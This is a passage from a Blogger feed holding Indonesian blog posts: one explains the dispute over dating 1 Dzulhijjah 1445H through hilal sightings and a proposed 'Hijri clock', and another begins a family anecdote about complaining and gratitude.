juga?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarangkali bagian ini yang paling sulit untuk menjelaskannya karena ada hal kecil yang sangat mempengaruhi penerapannya. Tetap ikuti beberapa bahasan berikutnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGaris Tanggal Hijriyyah dan Masehi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih ingat di awal tulisan ini saya menuliskan istilah Hijriyyah dan Masehi dengan lengkap dan tidak disingkat?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, kita mulai ngobrol tentang garis tanggal internasional Masehi terlebih dahulu. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/s600\/international-date-line.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/w640-h360\/international-date-line.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDimulai dari eksplorasi bangsa eropa dan penanggalan mereka, lalu menjadi kesepakatan internasional, bahwa pergantian tanggal internasional di mulai di tengah samudra pasifik. Saat garis tengah itu berada pada pukul 00:00 maka wilayah di sebelah barat sudah masuk hari baru, sedangkan yang di sebelah timur, tertinggal sehari, yang artinya jika wilayah barat (asia, australia, afrika dan eropa) hari senin, maka wilayah timur (amerika) masih hari ahad.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender masehi dibuat juga berdasar perubahan ini. Karena itulah perayaan tahun baru juga bergeser tiap jam dari satu garis waktu ke garis waktu berikutnya selama 24 jam, yang berarti wilayah di tengah pasifik menjadi wilayah pertama yang merayakan tahun baru. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/s300\/Dateline-animation-3deg-borderonly-180px.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"180\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/w240-h400\/Dateline-animation-3deg-borderonly-180px.gif\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGaris merah menunjukkan garis tanggal internasional, perhatikan warna lingkaran yang berbeda dari warna hijau yang berbuah merah lalu berubah biru yang menunjukkan perbedaan hari dari satu tempat di sebelah barat dibanding tempat di sebelah timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKita terbiasa dengan perbedaan tanggal ini karena seluruh sistem penanggalan Masehi ini kita praktekkan dalam seluruh aktifitas dan agenda-agenda kita setiap hari, dari mulai kalender pendidikan, kalender kantor, hingga kalender shalat dan ibadah. Padahal tidak sesuai dengan aturan syariat karena ada perbedaan mendasar dalam konsepnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender Masehi didasarkan atas hubungan bumi dan matahari, \u003Ci\u003Ewabil khusus\u003C\/i\u003E\u0026nbsp;fakta pergantian harinya dimulai pada pukul 00:00 di tengah malam. Mengapa pukul 00:00? Mengapa tidak pukul 12:00 saja? Mengapa di tengah malam? Mengapa tidak ketika matahari terbit saja? Ini tentu saja kembali kepada konsensus atau kesepakatan internasional yang menetapkan demikian yang kita tak berdaya mengubahnya kecuali semua sepakat untuk mengubahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan kalender Hijriyyah didasarkan atas hubungan bumi dan bulan, \u003Ci\u003Ewabil khusus\u003C\/i\u003E fakta pergantian harinya dimulai sejak matahari tenggelam alias saat maghrib dan bukan pukul 00:00 tengah malam. Mengapa saat maghrib? Mengapa tidak saat fajar? Ini tentu saja kembali kepada kesepakatan bangsa Arab yang memahami pergantian hari dimulai dari masuknya malam. Karena itu istilah yang banyak kita jumpa dalam kitab-kitab tarikh berbahasa arab sering kali menyebutkan ungkapan: malam senin, malam kamis, malam jumat dst tidak pernah jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka perlu diperhatikan bahwa pergantian hari dalam kalender Hijriyyah dimulai saat maghrib, dan pergantian bulannya dimulai saat muncul hilal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbeda dengan garis tanggal internasional kalender Masehi yang selalu tetap di sekitar samudra pasifik karena memang ditetapkan oleh manusianya atau seluruh negara, garis tanggal internasional kalender Hijriyah selalu berubah dan tidak pernah tetap karena ditentukan oleh kapan pertama kali hilal terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, saya sering berangan-angan ingin membuat jam baru yang islami, yaitu memulai titik jam 00:00 tepat saat maghrib, bukan saat tengah malam. Sehingga isya berarti pukul 01:10, lalu fajarnya pukul 10:00, zhuhurnya jam 16:30, asharnya jam 19:30, lalu kembali ke maghrib pukul 24:00 atau 00:00. Konsep jam ini bolehlah kita sebut sebagai jam Hijriyyah atau jam Arabiyyah untuk membedakannya dengan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalau kita kaji istilah-istlah waktu di masa Rasulullah Shallallahu Alaihi Wasallam maka kita tidak pernah menemukan penggunaan angka jam untuk menunjukkan waktu. Bahasa Arab dan penggunaannya di masa risalah hanya mengenal nama waktu seperti\u0026nbsp;\u003Ci\u003Efajar, syuruq, dluha, hajirah, zhuhur, ashr, maghrib, isya', atamah, \u003C\/i\u003Eyang kemudian di masa modern dicoba ditentukan jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKembali ke masalah yang sedang kita bahas, bahwa konsep 24 jam, memanglah konsep Masehi, yang kemudian merembet mempengaruhi pula cara kita menghitung jam Hijri. Nah, di sinilah sebenarnya penyebab titik tengkar masalah ini. Hal kecil yang saya sebutkan beberapa kali sebelumnya namun penting dan menjadi kunci memahami masalah. Yaitu kesalahpahaman atas hakikat penghitungan waktu secara syar'i karena menggunakan penghitungan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai ilustrasi untuk memahami lebih jauh, saya tunjukkan data penampakan hilal awal Dzulhijjah tahun 1444 H\/2023M:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/s994\/1444zhj_6-19-2023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/w640-h330\/1444zhj_6-19-2023.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArsiran warna hijau menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, yang menunjukkan bahwa Indonesia masuk dalam wilayah yang pertama kali melihat hilal Dzulhijjah 1444H atau mengikuti jam Hijriyyah yang saya buat, berarti Indonesia masuk pukul 00:00 Waktu Hijriyyah Indonesia tanggal 1 Dzulhijjah 1444H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgak asing memang mendengar istilah Waktu Hijriyyah Indonesia (WHI). Tapi, saya mohon anda tetap mengikuti dan juga memohon agar anda melupakan sementara hari dan tanggal Masehinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmpat jam berikutnya, hilal juga nampak di Arab Saudi, yang berarti pukul 04:00 Waktu Hijriyyah Indonesia, tanggal 1 Dzulhijjah 1444H juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itulah tahun lalu, Indonesia dan Arab Saudi merayakan Idul Adha pada tanggal yang sama karena memang tanggalnya juga sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tahun ini, pukul 00:00 Hijriyyah itu bergeser. Perhatikan data penampakan hilal Dzulhijjah 1445H\/2024M berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/s994\/1445zhj_6-7-2024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/w640-h330\/1445zhj_6-7-2024.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESesuai dengan arsiran warna hijau yang menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, maka bisa dikatakan, wilayah yang pertama kali melihat hilal saat maghrib adalah wilayah Asia timur seperti China, Vietnam, Kamboja, yang berarti itulah titik 00:00 Hijriyyahnya di mana wilayah itu masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu 3,5 jam berikutnya di Arab Saudi terlihat juga hilal itu, karena itu Arab Saudi juga masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Indonesia saat maghrib tidak terlihat hilal, karena itu Indonesia masih berada di tanggal 30 Dzulqa'dah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarulah setelah waktu bergeser pukul 23:00 Hijriyyah, Indonesia melihat hilal dan masuk 1 Dzulhijjah 1445H. Yang berarti Indonesia tertinggal 23 jam dari titik awal penampakan hilal di Asia timur, atau tertinggal 20 jam dari Arab Saudi. Tapi ingat, masih satu tanggal, yaitu 1 Dzulhijjah 1445H dan belum melebihi 24 jam. Berdasar ini, pemerintah Indonesia lalu menetapkan masuknya 1 Dzulhijjah dan sudah tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu saya merasa aneh ketika banyak orang menganggap Indonesia berbeda dengan Arab Saudi.\u0026nbsp; Apanya yang berbeda? Bukankah masih satu tanggal? Kan masih 1 Dzulhijjah juga?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sinilah masalahnya. Sebab pihak yang mengatakan Indonesia itu berbeda dengan Arab Saudi, karena melihat dan menggunakan penanggalan Masehi dan jam\/waktu Masehi yang titik 00:00-nya tetap di pasifik itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat maghrib Kamis malam Jum'at tanggal 6 Juni 2024 Masehi yang lalu, hilal terlihat di Arab Saudi, lalu diumumkan bahwa 1 Dzulhijjah dimulai hari Jumat tanggal 7 Juni 2024 Masehi, yang secara Masehi memang benar, tapi tertinggal 6 jam dari waktu yang sebenarnya saat maghrib 1 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedang di Indonesia hilal terlihat maghrib Jumat malam Sabtu, lalu diumumkan bahwa 1 Dzulhijjah bertepatan dengan hari sabtu tanggal 8 Juni 2024 Masehi, yang secara Masehi juga benar, tapi tersisa hanya 1 jam sebelum masuk tanggal 2 Dzulhijjah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikianlah, bila kita lupakan kalender Masehi ini saat penetapan tanggal Hijriyyah, maka sebenarnya tidak ada perbedaan substansi. Bahkan bila dilihat dari sudut pandang pihak pertama ataupun pihak kedua.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, pertanyaan \"Bukankah Indonesia mendahului Arab Saudi 4 jam?\" adalah pertanyaan yang muncul karena kebingungan akibat pengaruh penanggalan Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebenarnya masih banyak yang hendak saya obrolkan, namun kita akan lanjutkan di tulisan kedua.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6207754053465221883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6207754053465221883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2024\/06\/pro-kontra-penetapan-1-dzulhijjah-1445.html","title":"Pro Kontra Penetapan 1 Dzulhijjah 1445 H (Bagian 1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s72-c\/telescope.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2590545752998219611"},"published":{"$t":"2020-11-05T22:00:00.252-08:00"},"updated":{"$t":"2021-11-19T19:31:02.249-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humaniora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Keluh Kesah Manusia... The Natural Instinct"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJumat pagi, istri saya Ummu Amal mengajak Max mengunjungi kantor BCA untuk mengganti nomer \u003Ci\u003Emobile banking\u003C\/i\u003E yang bermasalah. Tentu saja kunjungan seperti ini harus direncanakan matang sebab kalau datang terlambat, antrian di meja Customer Service bakal mengular hingga ke nomer sekian. Jadi, sejak sehari sebelumnya, semua dipersiapkan. KTP, kartu ATM, catatan, motor, isi bensinnya, termasuk uang saku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s500\/complaining-boy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg alt=\"Upset\" border=\"0\" data-original-height=\"350\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s16000\/complaining-boy.jpg\" title=\"Upset\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003Ewww.verywellfamily.com\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya Umma Amal dan Max berangkat pagi-pagi sekali. Mungkin setengah tujuh pagi sudah berangkat, dengan harapan mendapat nomer antrian awal. Mudah-mudahan demikian, dalam hati saya juga berharap. Namun, karena saya \u003Ci\u003Ework at home\u003C\/i\u003E, saya cuma \u003Ci\u003Esay goodbye\u003C\/i\u003E saja dari rumah dan segera melanjutkan kegiatan saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESekitar jam 10 pagi, suara berisik motor yamaha mio yang sistem pulley-nya sedang sangat bermasalah memecah keheningan halaman rumah kami. Rupanya Ummu Amal dan Max sudah pulang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERupanya Ummu Amal sedikit kesal dengan sikap Max sepanjang pagi saat ikut serta ke kantor BCA.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mengeluh bosan karena lama menunggu dan mengesankan kepada semua orang bahwa ia menyesal ikut serta pagi itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKarena penasaran, saya bertanya kepada Max:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tadi ngapain aja di BCA?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Bosen, duduk \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Ethok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E...\" jawabnya pendek dengan logat campuran jawa barat dan jawa timuran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah makan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah, tadi makan soto ayam.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Lah, kok yang diceritakan cuma bosennya, makan enaknya nggak?\" Tanya saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tapi kan bosen ba, nggak bisa maen.\" sahut Max dengan polosnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Begitulah nak manusia. Banyak mengeluhnya dari pada bersyukurnya,\" saya memulai memberi nasihat kepadanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Meski tadi \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eandhok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E makan soto ayam yang enak itu, tetap saja yang diceritakan adalah bosennya, bukan enaknya soto ayam itu. Iya kan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mendengarkan ucapanku dengan seksama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Jadi, lain kali, ingat-ingatlah terus yang enak-enak, lalu bersyukur. Sebab orang yang bersyukur, hatinya akan lapang dan tidak sedih terus.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kalau yang kamu ingat bosennya, capeknya, ribetnya... Ya sedih terus kamu.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemikianlah memang manusia itu, bahkan insting keluh kesahnya sudah muncul dan mendominasi sejak dini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka benarlah Al-Quran mendeskripsikan manusia itu dengan sifat keluh kesahnya yang tak ketulungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 18pt; line-height: 115%;\"\u003Eإِنَّ الْإِنْسَانَ خُلِقَ هَلُوعًا\n(19) إِذَا مَسَّهُ الشَّرُّ 